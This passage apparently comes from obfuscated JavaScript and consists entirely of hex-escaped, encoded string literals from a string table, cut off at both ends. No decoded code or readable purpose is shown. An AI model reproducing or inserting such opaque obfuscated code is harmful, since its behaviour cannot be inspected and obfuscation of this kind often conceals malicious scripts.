\x6e\x6c\x30\x77\x72\x6a\x43\x67\x6a\x68\x4a\x77\x72\x59\x31\x4d\x68\x63\x4c','\x77\x37\x4a\x67\x77\x70\x34\x42\x77\x70\x4e\x6d','\x4c\x6a\x45\x63\x44\x4d\x4f\x54\x77\x37\x54\x44\x67\x45\x44\x44\x72\x73\x4f\x73\x77\x36\x52\x7a\x49\x44\x42\x61\x77\x72\x49\x4d\x77\x6f\x51\x41\x77\x34\x4e\x31\x77\x34\x49\x57\x77\x72\x6e\x43\x74\x63\x4f\x31\x41\x43\x4d\x3d','\x77\x37\x58\x44\x67\x4d\x4b\x4d\x77\x35\x64\x6f\x77\x70\x4e\x50\x77\x70\x54\x43\x72\x55\x7a\x44\x6d\x43\x4c\x44\x71\x4d\x4b\x74\x54\x51\x3d\x3d','\x5a\x43\x55\x74\x57\x73\x4b\x31\x4a\x51\x3d\x3d','\x77\x36\x5a\x57\x77\x37\x67\x6b\x65\x30\x2f\x44\x6b\x51\x3d\x3d','\x77\x6f\x66\x44\x68\x46\x38\x4e\x77\x71\x54\x43\x6e\x4d\x4f\x55\x47\x38\x4f\x51\x55\x44\x58\x43\x74\x68\x33\x43\x6f\x67\x3d\x3d','\x4e\x38\x4f\x77\x55\x78\x4e\x4e\x66\x77\x3d\x3d','\x46\x53\x5a\x73\x5a\x73\x4f\x30\x77\x36\x58\x44\x6e\x51\x3d\x3d','\x77\x70\x33\x43\x6b\x31\x6f\x77\x65\x45\x45\x48\x77\x36\x77\x65\x77\x70\x62\x44\x6d\x63\x4f\x4c\x46\x38\x4b\x6b','\x49\x6d\x64\x46\x51\x77\x66\x44\x6d\x41\x3d\x3d','\x77\x34\x4a\x59\x44\x73\x4f\x68\x77\x6f\x39\x6c\x59\x41\x3d\x3d','\x4d\x43\x5a\x2f\x55\x73\x4f\x75\x77\x36\x54\x44\x6e\x52\x64\x4d\x77\x71\x54\x43\x76\x77\x3d\x3d','\x77\x35\x4e\x6d\x50\x56\x44\x43\x72\x38\x4f\x71\x77\x37\x6f\x74\x54\x47\x66\x44\x69\x67\x63\x77','\x41\x6a\x74\x30\x59\x4d\x4f\x70\x77\x36\x51\x3d','\x77\x72\x62\x43\x73\x32\x4d\x3d','\x77\x6f\x66\x44\x68\x46\x38\x4e\x77\x71\x54\x43\x6e\x4d\x4b\x75\x41\x63\x4f\x63\x55\x6e\x33\x44\x6f\x67\x6a\x43\x71\x38\x4f\x51\x77\x72\x42\x78\x77\x72\x38\x3d','\x4b\x32\x6f\x4d\x77\x72\x31\x76','\x65\x46\x50\x43\x6d\x77\x3d\x3d','\x77\x34\x6a\x44\x72\x4d\x4f\x66\x77\x71\x4d\x4c\x53\x58\x66\x44\x6f\x4d\x4f\x67\x4b\x73\x4b\x73\x5a\x6a\x55\x4d\x77\x36\x66\x43\x75\x4d\x4f\x6c','\x77\x36\x66\x44\x74\x4d\x4b\x6f\x77\x37\x58\x43\x76\x73\x4b\x4f\x53\x47\x49\x3d','\x77\x35\x76\x44\x67\x32\x44\x43\x70\x6a\x35\x31\x5a\x4d\x4b\x6d\x77\x71\x49\x75\x42\x73\x4f\x53\x77\x71\x33\x43\x6d\x38\x4b\x33\x77\x35\x5a\x72\x49\x51\x3d\x3d','\x4a\x63\x4b\x6d\x77\x37\x62\x43\x6e\x73\x4f\x64\x77\x70\x74\x71\x57\x51\x3d\x3d','\x4d\x32\x6f\x57\x77\x71\x46\x74\x77\x72\x37\x44\x6a\x6d\x4c\x43\x73\x38\x4b\x45\x77\x36\x63\x42\x62\x6e\x6e\x44\x6b\x67\x3d\x3d','\x42\x38\x4f\x72\x56\x53\x58\x44\x71\x67\x3d\x3d','\x77\x35\x48\x44\x70\x4d\x4f\x48\x77\x71\x34\x44\x58\x79\x33\x44\x75\x38\x4f\x39\x56\x38\x4b\x37\x65\x7a\x49\x4d\x77\x36\x58\x44\x73\x38\x4b\x34\x59\x38\x4f\x44\x48\x67\x3d\x3d','\x62\x4d\x4f\x4d\x50\x63\x4b\x55\x41\x58\x4a\x54\x77\x34\x38\x43\x57\x77\x3d\x3d','\x5a\x44\x4d\x4f\x42\x73\x4f\x72\x77\x37\x54\x44\x68\x30\x76\x44\x74\x73\x4b\x6b\x77\x36\x52\x7a\x50\x53\x4a\x62\x77\x72\x77\x62\x77\x6f\x64\x56\x77\x6f\x67\x78\x77\x35\x74\x39','\x77\x37\x50\x44\x6b\x73\x4b\x75\x77\x34\x50\x43\x72\x41\x3d\x3d','\x52\x73\x4f\x38\x43\x4d\x4b\x45\x4a\x6c\x48\x44\x6e\x63\x4b\x54','\x66\x38\x4f\x35\x77\x6f\x64\x66\x57\x73\x4f\x75\x66\x31\x66\x44\x6b\x63\x4f\x62\x59\x45\x49\x76\x56\x6a\x2f\x43\x73\x4d\x4b\x4b\x49\x73\x4b\x33\x77\x6f\x62\x43\x70\x57\x48\x43\x6d\x38\x4f\x2b\x77\x70\x48\x43\x76\x67\x3d\x3d','\x5a\x73\x4b\x67\x57\x32\x6a\x44\x71\x51\x3d\x3d','\x62\x79\x67\x70\x53\x38\x4b\x6b\x4a\x4d\x4b\x34','\x59\x54\x63\x42\x48\x41\x3d\x3d','\x77\x35\x48\x44\x73\x4d\x4f\x63\x77\x71\x55\x42\x54\x42\x67\x3d','\x77\x6f\x41\x65\x77\x70\x70\x39\x77\x71\x44\x44\x67\x41\x54\x43\x69\x55\x67\x46\x41\x73\x4b\x50\x4b\x38\x4f\x70\x62\x4d\x4f\x72\x53\x6d\x78\x6c\x58\x41\x3d\x3d','\x43\x79\x76\x43\x70\x73\x4f\x62\x77\x72\x38\x3d','\x77\x36\x78\x4f\x42\x41\x3d\x3d','\x77\x36\x72\x44\x68\x38\x4b\x58\x77\x35\x46\x2f\x77\x72\x64\x56\x77\x35\x37\x43\x72\x30\x45\x3d','\x77\x70\x74\x4e\x53\x4d\x4b\x7a\x54\x7a\x49\x53\x50\x63\x4f\x4f\x48\x31\x74\x65\x77\x36\x55\x4d\x64\x73\x4b\x32\x77\x6f\x7a\x43\x68\x73\x4f\x34\x66\x4d\x4f\x2f','\x77\x35\x68\x48\x77\x35\x4d\x42\x77\x36\x41\x3d','\x77\x35\x70\x56\x77\x72\x38\x3d','\x77\x37\x7a\x44\x72\x73\x4b\x50\x77\x36\x54\x43\x76\x73\x4b\x76\x51\x32\x7a\x44\x70\x78\x77\x7a','\x77\x34\x6a\x44\x72\x4d\x4f\x66\x77\x71\x4d\x4c\x53\x58\x66\x44\x67\x38\x4f\x71\x47\x38\x4b\x66\x57\x41\x34\x48\x77\x36\x37\x44\x74\x4d\x4b\x70\x65\x4d\x4f\x46\x48\x73\x4f\x51\x77\x35\x42\x4c\x63\x41\x50\x43\x76\x73\x4b\x6c\x77\x34\x34\x3d','\x42\x63\x4b\x30\x77\x36\x50\x43\x70\x79\x5a\x42','\x58\x54\x63\x61\x4b\x4d\x4f\x41\x77\x34\x66\x44\x6c\x6b\x72\x44\x6f\x4d\x4f\x76\x77\x37\x70\x37\x50\x53\x4a\x74\x77\x72\x49\x53\x77\x70\x59\x4e\x77\x34\x31\x69','\x77\x6f\x6f\x42\x77\x37\x4a\x71\x77\x35\x6c\x2b\x61\x6b\x44\x44\x70\x6d\x37\x43\x74\x38\x4b\x4a\x4e\x73\x4f\x42\x66\x63\x4f\x6a\x77\x72\x6a\x43\x6e\x7a\x34\x47\x77\x71\x73\x30\x65\x6e\x4a\x4e\x42\x38\x4b\x6b\x77\x34\x54\x44\x6f\x41\x3d\x3d','\x43\x38\x4f\x33\x57\x43\x62\x44\x71\x7a\x52\x31\x51\x57\x44\x44\x73\x57\x59\x3d','\x77\x34\x66\x43\x69\x69\x2f\x43\x74\x79\x7a\x43\x72\x77\x2f\x43\x6a\x41\x3d\x3d','\x51\x6c\x37\x43\x6e\x58\x74\x70\x77\x37\x7a\x44\x6f\x4d\x4f\x67\x4e\x6a\x58\x44\x75\x73\x4b\x4a\x42\x53\x2f\x43\x75\x43\x33\x44\x71\x4d\x4b\x70\x77\x36\x6e\x44\x69\x6e\x76\x44\x68\x6b\x41\x4d\x65\x63\x4b\x49\x77\x34\x4c\x44\x71\x38\x4b\x4e\x65\x63\x4f\x59\x77\x72\x4e\x6b\x57\x6e\x70\x75\x77\x37\x2f\x44\x6c\x6a\x5a\x42\x77\x34\x66\x44\x6c\x52\x6b\x73\x53\x51\x70\x62\x77\x6f\x64\x36\x58\x51\x72\x44\x6a\x48\x56\x64\x77\x72\x73\x4a\x77\x70\x4d\x53\x77\x70\x6e\x44\x6f\x68\x66\x44\x75\x43\x76\x43\x71\x4d\x4b\x6a\x77\x71\x73\x39\x77\x36\x6f\x61\x4d\x63\x4b\x4c\x77\x71\x66\x44\x74\x4d\x4b\x32\x56\x38\x4b\x6d\x77\x70\x6b\x4f\x77\x72\x44\x44\x68\x73\x4f\x35\x77\x35\x7a\x43\x6d\x38\x4b\x6f','\x77\x6f\x73\x4a\x77\x37\x42\x37\x77\x35\x4d\x3d','\x55\x44\x41\x44','\x4d\x38\x4b\x34\x77\x36\x66\x43\x75\x4d\x4f\x58\x77\x70\x4e\x33\x54\x38\x4f\x7a','\x58\x4d\x4f\x34\x46\x4d\x4b\x51\x4f\x6c\x2f\x44\x6c\x4d\x4b\x46','\x77\x34\x58\x43\x67\x41\x37\x43\x73\x44\x66\x43\x71\x51\x2f\x43\x6d\x41\x3d\x3d','\x62\x6c\x37\x43\x6c\x6e\x49\x3d','\x77\x6f\x56\x2b\x77\x71\x6e\x43\x6b\x31\x6e\x44\x71\x77\x2f\x44\x76\x38\x4b\x2f\x45\x73\x4b\x44\x41\x77\x72\x44\x70\x44\x4e\x47\x44\x63\x4f\x34\x52\x73\x4b\x47\x77\x35\x73\x3d','\x77\x70\x4d\x59\x77\x70\x64\x73\x77\x71\x4c\x44\x6b\x6b\x54\x43\x6b\x6e\x41\x65\x41\x38\x4b\x59','\x4a\x73\x4f\x71\x77\x72\x6b\x79\x77\x36\x44\x44\x6b\x6a\x52\x4c\x63\x31\x72\x43\x70\x31\x4c\x44\x71\x6d\x64\x44\x77\x36\x6f\x52\x52\x73\x4f\x54\x77\x6f\x56\x50\x77\x34\x49\x3d','\x77\x70\x64\x77\x77\x71\x62\x43\x6b\x31\x45\x3d','\x5a\x4d\x4b\x75\x5a\x47\x6e\x44\x76\x73\x4f\x32\x77\x37\x59\x5a','\x4c\x31\x76\x44\x67\x4d\x4f\x35\x77\x35\x34\x34','\x4b\x58\x35\x61\x57\x52\x54\x44\x69\x73\x4b\x33\x77\x6f\x48\x44\x76\x45\x37\x44\x69\x78\x44\x44\x6b\x6b\x72\x43\x67\x77\x52\x70\x77\x36\x6f\x48\x77\x36\x48\x44\x68\x56\x55\x34\x62\x67\x3d\x3d','\x77\x6f\x50\x44\x68\x31\x34\x42\x77\x71\x44\x43\x6b\x38\x4b\x4f\x41\x4d\x4f\x61\x54\x77\x3d\x3d','\x63\x6b\x58\x43\x68\x67\x3d\x3d','\x77\x34\x37\x44\x69\x38\x4b\x31\x4f\x48\x50\x43\x69\x44\x4a\x71\x77\x35\x63\x46','\x62\x43\x63\x57\x44\x4d\x4f\x34\x77\x37\x7a\x44\x6e\x45\x6f\x3d','\x4e\x48\x78\x65\x56\x52\x62\x44\x68\x63\x4f\x74\x77\x70\x6e\x44\x70\x77\x54\x44\x6e\x42\x63\x3d','\x77\x36\x58\x44\x75\x73\x4b\x58\x77\x37\x54\x43\x71\x51\x3d\x3d','\x4d\x48\x5a\x49\x52\x42\x73\x3d','\x49\x63\x4f\x72\x53\x41\x56\x63\x59\x68\x72\x43\x70\x73\x4b\x67\x44\x79\x72\x44\x70\x48\x55\x3d','\x77\x70\x70\x46\x53\x73\x4b\x69\x52\x51\x3d\x3d','\x77\x6f\x6c\x30\x77\x71\x50\x43\x67\x56\x7a\x44\x75\x67\x3d\x3d','\x77\x37\x52\x64\x77\x36\x62\x43\x6f\x38\x4f\x43','\x77\x34\x52\x37\x4a\x56\x62\x43\x73\x73\x4f\x72','\x52\x48\x6e\x43\x69\x31\x48\x44\x68\x4d\x4b\x36\x46\x6a\x37\x44\x68\x47\x64\x4e\x64\x73\x4f\x50\x77\x37\x44\x43\x76\x63\x4b\x4b','\x77\x70\x67\x51\x77\x37\x56\x39\x77\x34\x4a\x36','\x45\x51\x62\x43\x6c\x73\x4b\x4d\x4b\x48\x41\x2f\x77\x35\x76\x43\x74\x55\x66\x44\x74\x38\x4b\x2f\x77\x37\x50\x44\x71\x73\x4f\x4e','\x44\x38\x4f\x67\x41\x63\x4b\x70\x4d\x46\x76\x43\x73\x73\x4b\x67\x63\x78\x76\x43\x6d\x44\x6c\x2f\x77\x71\x44\x44\x67\x44\x30\x45\x62\x38\x4b\x56\x47\x6a\x50\x44\x67\x51\x3d\x3d','\x77\x34\x74\x65\x77\x35\x59\x48\x77\x37\x48\x43\x68\x41\x3d\x3d','\x41\x77\x44\x43\x6d\x63\x4b\x59\x4c\x6c\x68\x30\x77\x36\x76\x43\x69\x45\x72\x44\x6e\x63\x4b\x4d\x77\x35\x4c\x44\x6e\x73\x4f\x72\x77\x72\x42\x6b\x65\x4d\x4f\x51','\x77\x35\x62\x43\x6e\x52\x58\x43\x73\x43\x72\x43\x74\x51\x3d\x3d','\x53\x48\x6a\x43\x74\x6c\x4e\x4a\x77\x35\x50\x44\x6b\x63\x4b\x4c\x44\x67\x33\x44\x6d\x63\x4b\x2f','\x77\x6f\x37\x44\x69\x55\x59\x47\x77\x71\x4c\x43\x6b\x63\x4b\x4f\x42\x73\x4f\x48\x44\x79\x33\x43\x74\x67\x4c\x43\x6f\x73\x4f\x72\x77\x71\x74\x67\x77\x72\x62\x44\x68\x73\x4b\x57\x45\x78\x55\x38\x77\x70\x37\x44\x68\x73\x4b\x44\x77\x35\x58\x43\x70\x4d\x4b\x75','\x77\x34\x58\x43\x68\x42\x44\x43\x74\x6a\x73\x3d','\x54\x30\x6a\x43\x67\x77\x3d\x3d','\x61\x41\x4e\x6b\x49\x30\x4d\x45\x77\x36\x52\x38\x66\x77\x3d\x3d','\x62\x6c\x44\x43\x68\x48\x35\x72\x77\x37\x7a\x44\x75\x73\x4b\x6e\x4d\x47\x4c\x44\x75\x73\x4b\x41\x48\x79\x37\x44\x73\x54\x50\x44\x71\x63\x4f\x6f\x77\x36\x62\x44\x69\x6d\x62\x44\x6b\x68\x52\x46\x65\x63\x4b\x49\x77\x35\x41\x3d','\x4d\x58\x35\x41\x52\x52\x59\x3d','\x63\x77\x41\x79','\x4c\x57\x63\x56\x77\x71\x39\x6a\x77\x72\x48\x44\x69\x51\x3d\x3d','\x77\x37\x78\x57\x77\x36\x51\x77\x5a\x6b\x67\x3d','\x48\x63\x4f\x6d\x4f\x4d\x4b\x6f\x50\x57\x37\x44\x72\x73\x4b\x6f\x61\x41\x66\x43\x6e\x79\x70\x58\x77\x70\x33\x44\x6d\x79\x51\x57','\x77\x35\x54\x43\x69\x52\x50\x43\x6f\x54\x2f\x43\x71\x6a\x58\x43\x67\x30\x62\x44\x73\x51\x3d\x3d','\x77\x35\x33\x43\x68\x41\x72\x43\x71\x6a\x6e\x43\x70\x78\x58\x43\x68\x46\x33\x43\x72\x4d\x4b\x6e\x51\x43\x66\x43\x68\x63\x4f\x5a\x52\x6a\x6a\x44\x6b\x63\x4b\x2b\x5a\x79\x35\x63\x41\x79\x31\x4e\x54\x73\x4b\x42\x53\x63\x4f\x51\x45\x57\x44\x43\x70\x73\x4f\x42\x77\x6f\x38\x39\x65\x31\x7a\x43\x6d\x6b\x59\x3d','\x45\x53\x4a\x78\x5a\x73\x4f\x34','\x48\x38\x4f\x38\x4d\x38\x4b\x2b\x45\x33\x37\x43\x70\x63\x4b\x68\x63\x43\x7a\x43\x6e\x44\x39\x61','\x62\x31\x50\x44\x76\x4d\x4f\x46\x42\x73\x4b\x67','\x5a\x78\x68\x6f\x4b\x48\x4d\x3d','\x43\x53\x4a\x72\x65\x73\x4f\x36\x77\x37\x62\x44\x6a\x42\x56\x63\x77\x36\x62\x43\x73\x38\x4f\x39\x77\x37\x33\x43\x71\x55\x62\x43\x6b\x6d\x6b\x2b\x46\x4d\x4b\x68\x64\x69\x5a\x6f\x77\x36\x51\x53\x56\x42\x66\x43\x73\x4d\x4f\x53\x77\x35\x4e\x64\x77\x37\x73\x55\x77\x6f\x33\x43\x73\x45\x51\x43\x77\x72\x4c\x44\x68\x77\x3d\x3d','\x77\x34\x6e\x44\x70\x4d\x4f\x64\x77\x72\x49\x42','\x64\x43\x34\x68\x57\x38\x4b\x41\x4d\x63\x4b\x63\x52\x57\x33\x43\x6c\x4d\x4f\x41\x77\x35\x6f\x59','\x77\x6f\x4e\x6a\x77\x71\x76\x43\x69\x46\x44\x44\x76\x51\x3d\x3d','\x63\x73\x4b\x7a\x56\x6e\x50\x44\x71\x41\x3d\x3d','\x77\x70\x4d\x4a\x77\x36\x70\x6e\x77\x35\x46\x6f\x4d\x45\x7a\x44\x75\x79\x37\x43\x73\x63\x4b\x4f\x49\x63\x4f\x47\x58\x38\x4f\x77\x77\x72\x4c\x43\x67\x32\x51\x32\x77\x71\x55\x54\x62\x79\x35\x47\x47\x38\x4b\x69\x77\x6f\x4c\x43\x72\x63\x4f\x75\x77\x6f\x2f\x44\x6a\x38\x4b\x2f\x49\x73\x4b\x30\x5a\x38\x4f\x6f\x77\x6f\x4a\x43','\x77\x36\x5a\x53\x77\x36\x59\x69\x64\x77\x3d\x3d','\x77\x35\x6a\x43\x6e\x73\x4f\x77\x46\x47\x58\x43\x6c\x73\x4f\x66\x77\x36\x56\x4b\x77\x36\x42\x52\x77\x36\x58\x43\x69\x77\x3d\x3d','\x48\x7a\x6e\x44\x71\x4d\x4f\x52\x77\x37\x38\x4f','\x43\x73\x4f\x71\x56\x7a\x76\x44\x75\x77\x3d\x3d','\x77\x35\x78\x4c\x46\x38\x4f\x72\x77\x6f\x31\x33\x5a\x78\x4e\x71\x77\x71\x37\x43\x73\x79\x2f\x44\x6d\x79\x77\x6c\x77\x36\x4a\x42\x77\x6f\x2f\x43\x75\x47\x70\x6a\x58\x44\x67\x6c\x77\x6f\x37\x44\x69\x6a\x44\x43\x6e\x4d\x4f\x53\x77\x37\x5a\x77\x77\x70\x48\x44\x72\x43\x52\x69\x48\x51\x78\x32\x77\x36\x74\x63\x77\x34\x4c\x44\x6d\x4d\x4f\x43\x55\x48\x55\x50','\x77\x34\x6a\x43\x6c\x63\x4f\x38\x46\x56\x44\x43\x67\x67\x3d\x3d','\x51\x73\x4b\x79\x50\x79\x33\x44\x6c\x38\x4f\x50\x77\x71\x4d\x3d','\x77\x6f\x6c\x6c\x77\x70\x4c\x43\x6b\x57\x34\x58\x45\x78\x76\x44\x74\x38\x4f\x4e\x77\x36\x55\x4e\x77\x72\x45\x48\x55\x63\x4f\x54\x4f\x63\x4f\x66\x59\x73\x4b\x75\x54\x33\x55\x4a\x77\x70\x72\x43\x6a\x51\x3d\x3d','\x57\x48\x76\x43\x76\x78\x6f\x4a\x58\x77\x50\x43\x69\x73\x4b\x35\x58\x63\x4f\x6b\x77\x37\x33\x44\x68\x30\x54\x43\x69\x41\x3d\x3d','\x77\x35\x72\x44\x76\x63\x4f\x59\x77\x72\x51\x51\x54\x51\x3d\x3d','\x77\x35\x66\x44\x6b\x48\x66\x43\x75\x54\x77\x3d','\x77\x70\x74\x4a\x53\x38\x4b\x4b\x64\x33\x35\x58\x41\x6c\x33\x43\x72\x4d\x4b\x48\x63\x56\x58\x44\x6c\x63\x4b\x61\x52\x79\x4c\x44\x72\x68\x68\x4b\x57\x47\x2f\x44\x6b\x4d\x4f\x64\x77\x72\x6e\x44\x71\x56\x72\x44\x6a\x38\x4b\x45\x77\x37\x51\x3d','\x41\x52\x72\x43\x6b\x73\x4b\x4f\x41\x45\x67\x2f\x77\x34\x33\x43\x74\x55\x72\x44\x75\x4d\x4b\x39\x77\x37\x30\x3d','\x77\x34\x66\x44\x67\x63\x4b\x68\x4f\x48\x7a\x43\x69\x41\x3d\x3d','\x77\x72\x2f\x43\x73\x48\x49\x4d\x77\x71\x45\x6e\x5a\x44\x48\x44\x74\x69\x52\x38\x77\x70\x41\x57\x47\x63\x4b\x68\x61\x73\x4f\x52\x58\x4d\x4f\x55\x64\x57\x72\x44\x6e\x4d\x4f\x41\x4c\x63\x4b\x71\x62\x7a\x62\x43\x6b\x63\x4f\x66\x77\x72\x51\x53\x77\x35\x38\x3d','\x5a\x63\x4b\x79\x55\x6d\x2f\x44\x6a\x63\x4f\x34\x77\x37\x30\x51\x50\x44\x4c\x43\x6a\x4d\x4f\x33\x5a\x41\x3d\x3d','\x55\x58\x72\x43\x69\x31\x58\x44\x69\x38\x4b\x4b\x4d\x6a\x59\x3d','\x77\x35\x2f\x43\x69\x68\x73\x3d','\x77\x34\x5a\x64\x77\x36\x30\x3d','\x43\x73\x4f\x73\x57\x54\x51\x3d','\x62\x63\x4f\x58\x50\x4d\x4b\x62','\x77\x72\x59\x52\x77\x72\x67\x3d','\x77\x34\x58\x44\x6b\x45\x54\x44\x75\x32\x33\x43\x70\x51\x50\x44\x6d\x78\x37\x43\x74\x38\x4f\x67\x56\x53\x66\x44\x68\x73\x4f\x2b\x46\x47\x76\x43\x6a\x73\x4f\x2b\x46\x69\x73\x65\x42\x47\x49\x62\x43\x63\x4f\x57\x48\x73\x4b\x45\x41\x77\x4c\x43\x6f\x38\x4f\x39\x77\x34\x63\x37\x4f\x31\x2f\x44\x6a\x42\x63\x5a\x53\x52\x4e\x54\x47\x38\x4f\x45\x77\x72\x5a\x52\x77\x6f\x63\x42\x77\x36\x49\x2b\x77\x35\x4c\x43\x6e\x73\x4b\x53\x5a\x31\x49\x52\x77\x70\x7a\x43\x6f\x38\x4f\x6f\x58\x4d\x4f\x75\x45\x31\x6f\x43','\x63\x53\x67\x33\x51\x51\x3d\x3d','\x77\x36\x62\x44\x67\x33\x45\x3d','\x77\x6f\x50\x43\x6d\x63\x4f\x36\x4e\x56\x44\x43\x67\x38\x4f\x54\x77\x36\x56\x5a\x77\x6f\x77\x5a','\x65\x30\x44\x44\x73\x63\x4f\x65\x42\x77\x3d\x3d','\x46\x4d\x4b\x6a\x77\x35\x6e\x43\x6f\x43\x42\x62\x62\x73\x4f\x33','\x77\x37\x59\x6f\x5a\x77\x72\x43\x73\x4d\x4f\x4b\x77\x37\x56\x7a\x48\x54\x62\x43\x69\x47\x73\x75\x77\x72\x67\x63\x77\x34\x6c\x30\x56\x4d\x4b\x34\x77\x71\x68\x41\x4d\x4d\x4b\x61\x4e\x46\x72\x43\x70\x73\x4b\x6f\x77\x72\x45\x6a\x77\x71\x4c\x43\x6c\x63\x4b\x51\x77\x36\x74\x32\x77\x70\x56\x6e\x77\x71\x45\x42\x77\x70\x6f\x68','\x77\x34\x4a\x6a\x77\x35\x67\x3d','\x77\x34\x44\x43\x6b\x42\x37\x43\x73\x43\x72\x43\x74\x41\x3d\x3d','\x45\x38\x4b\x33\x77\x35\x63\x3d','\x77\x37\x31\x58\x77\x36\x6e\x43\x74\x4d\x4f\x66\x4c\x51\x3d\x3d','\x77\x34\x42\x45\x77\x36\x30\x3d','\x49\x63\x4f\x39\x57\x42\x4e\x4e\x66\x67\x3d\x3d','\x77\x72\x74\x4c\x54\x41\x3d\x3d','\x77\x36\x66\x44\x6d\x38\x4b\x4b','\x77\x34\x4a\x66\x45\x73\x4f\x71','\x51\x33\x2f\x43\x67\x77\x3d\x3d','\x77\x36\x62\x44\x67\x4d\x4b\x47\x77\x35\x56\x35\x77\x6f\x56\x35\x77\x35\x62\x43\x76\x6b\x54\x44\x6a\x7a\x2f\x44\x74\x51\x3d\x3d','\x77\x34\x54\x43\x6f\x73\x4b\x2b','\x77\x37\x62\x44\x67\x4d\x4b\x41','\x77\x34\x37\x43\x6e\x63\x4f\x43','\x77\x35\x67\x6f\x77\x72\x31\x33\x77\x71\x7a\x44\x6c\x6c\x72\x43\x6c\x55\x67\x64\x42\x73\x4b\x69\x4c\x73\x4f\x6c\x65\x38\x4f\x77\x56\x79\x4d\x37\x43\x63\x4f\x72\x63\x4d\x4f\x43\x77\x35\x54\x44\x67\x63\x4b\x42\x77\x6f\x33\x43\x75\x38\x4f\x79\x77\x35\x49\x49\x55\x4d\x4b\x66\x61\x51\x3d\x3d','\x77\x37\x4c\x44\x70\x4d\x4f\x46\x77\x71\x38\x3d','\x51\x73\x4f\x36\x77\x6f\x4e\x65\x56\x73\x4f\x33','\x77\x34\x6e\x44\x6e\x4d\x4b\x6d\x4d\x47\x54\x43\x69\x43\x4e\x2f\x77\x34\x49\x4e\x77\x6f\x77\x67\x65\x77\x3d\x3d','\x4c\x38\x4b\x37\x77\x36\x51\x3d','\x77\x36\x4a\x41\x77\x36\x51\x3d','\x52\x38\x4f\x54\x77\x72\x51\x3d','\x77\x35\x58\x43\x6f\x48\x77\x38\x65\x6b\x78\x5a\x77\x36\x38\x5a\x77\x70\x58\x44\x6d\x38\x4f\x78\x4e\x73\x4b\x79\x48\x77\x62\x43\x73\x69\x55\x61\x43\x73\x4f\x34\x77\x71\x52\x33\x77\x72\x77\x6b\x4f\x38\x4f\x75\x77\x71\x6a\x43\x76\x38\x4f\x46\x50\x38\x4b\x78\x77\x34\x62\x44\x6a\x67\x3d\x3d','\x55\x73\x4f\x76\x77\x6f\x4a\x62','\x62\x56\x54\x43\x67\x57\x52\x74\x77\x37\x72\x44\x71\x77\x3d\x3d','\x77\x36\x6e\x44\x6e\x63\x4b\x45','\x77\x34\x4c\x44\x69\x33\x6a\x43\x71\x7a\x5a\x6a','\x77\x70\x6b\x48\x77\x37\x39\x37\x77\x35\x74\x73\x4b\x6c\x63\x3d','\x77\x70\x6a\x44\x6a\x32\x55\x3d','\x77\x36\x62\x44\x6e\x4d\x4b\x73\x77\x34\x58\x43\x70\x73\x4b\x59\x45\x51\x3d\x3d','\x56\x48\x6a\x43\x6a\x6b\x54\x44\x69\x38\x4b\x4d\x4c\x6a\x37\x44\x6b\x67\x3d\x3d','\x48\x69\x58\x43\x70\x4d\x4f\x64\x77\x72\x55\x6e\x77\x72\x63\x3d','\x77\x37\x74\x33\x77\x70\x41\x3d','\x77\x37\x33\x44\x75\x73\x4b\x4e\x77\x36\x6a\x43\x71\x38\x4b\x47\x55\x6d\x72\x44\x73\x67\x3d\x3d','\x41\x69\x31\x2b\x66\x4d\x4f\x35\x77\x37\x4c\x44\x72\x53\x68\x6e\x77\x6f\x76\x43\x71\x63\x4f\x6a\x77\x36\x6a\x43\x74\x47\x6e\x43\x6b\x47\x49\x6b','\x77\x36\x70\x48\x77\x34\x73\x52','\x77\x70\x4a\x4e\x53\x63\x4b\x33\x65\x58\x4a\x47','\x77\x70\x78\x61\x77\x6f\x6f\x49\x77\x72\x4c\x43\x69\x38\x4b\x47\x48\x73\x4f\x6d\x77\x71\x58\x44\x73\x58\x30\x63\x77\x72\x72\x44\x70\x41\x3d\x3d','\x45\x38\x4b\x38\x77\x36\x62\x43\x76\x53\x59\x3d','\x45\x53\x37\x44\x70\x38\x4f\x59\x77\x36\x38\x56','\x48\x45\x6b\x6a\x77\x6f\x78\x50\x77\x70\x6e\x44\x76\x55\x58\x43\x69\x4d\x4f\x67\x77\x34\x4d\x2b\x51\x45\x66\x44\x71\x42\x51\x52\x52\x31\x67\x64\x4c\x4d\x4f\x7a\x46\x4d\x4f\x71\x77\x6f\x59\x67\x77\x37\x54\x43\x6a\x32\x6a\x43\x6c\x6a\x72\x44\x6d\x73\x4f\x44\x4c\x6a\x66\x44\x76\x48\x64\x31\x77\x34\x58\x44\x68\x58\x33\x43\x67\x6e\x54\x44\x6b\x79\x31\x77\x58\x33\x72\x44\x74\x63\x4b\x72\x77\x72\x64\x47\x77\x36\x54\x43\x6c\x33\x4d\x76\x77\x35\x2f\x43\x76\x47\x35\x48\x77\x71\x49\x71\x56\x47\x41\x3d','\x59\x67\x77\x33','\x77\x37\x52\x77\x77\x34\x66\x43\x6e\x7a\x4d\x59\x53\x51\x48\x43\x75\x38\x4b\x52\x77\x70\x63\x56\x77\x36\x63\x65\x52\x63\x4f\x2f\x54\x67\x3d\x3d','\x77\x34\x66\x44\x6f\x30\x39\x6c\x77\x6f\x41\x3d','\x77\x37\x4c\x44\x70\x45\x59\x3d','\x77\x35\x62\x44\x69\x6e\x66\x43\x76\x52\x70\x37\x64\x4d\x4b\x73\x77\x70\x46\x30','\x62\x4d\x4f\x4c\x4d\x73\x4b\x49\x4a\x57\x55\x3d','\x59\x57\x48\x43\x75\x41\x3d\x3d','\x44\x63\x4b\x62\x77\x36\x55\x3d','\x77\x70\x42\x6a\x77\x6f\x63\x3d','\x41\x63\x4f\x4b\x51\x67\x3d\x3d','\x77\x37\x4a\x61\x77\x36\x62\x43\x6f\x63\x4f\x6f\x4b\x73\x4b\x4b\x4d\x55\x68\x4c','\x77\x70\x51\x66\x77\x70\x56\x72\x77\x6f\x37\x44\x67\x77\x3d\x3d','\x77\x34\x52\x62\x4a\x67\x3d\x3d','\x77\x35\x7a\x44\x72\x63\x4f\x51\x77\x72\x55\x6c\x53\x67\x3d\x3d','\x62\x48\x48\x44\x6c\x77\x3d\x3d','\x77\x36\x62\x43\x67\x73\x4b\x2f','\x61\x73\x4f\x37\x4f\x51\x3d\x3d','\x43\x63\x4b\x65\x77\x37\x34\x3d','\x54\x38\x4f\x46\x44\x41\x3d\x3d','\x53\x6b\x76\x44\x6c\x67\x3d\x3d','\x77\x37\x6a\x44\x6b\x33\x6f\x3d','\x48\x69\x4c\x43\x71\x38\x4f\x63\x77\x70\x73\x2f','\x56\x38\x4f\x79\x50\x41\x3d\x3d','\x66\x4d\x4f\x70\x4f\x67\x3d\x3d','\x41\x38\x